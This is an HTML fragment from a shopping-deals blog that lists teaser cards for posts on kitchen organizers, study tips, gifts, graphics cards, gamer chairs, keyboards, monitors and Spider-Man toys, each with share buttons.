									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
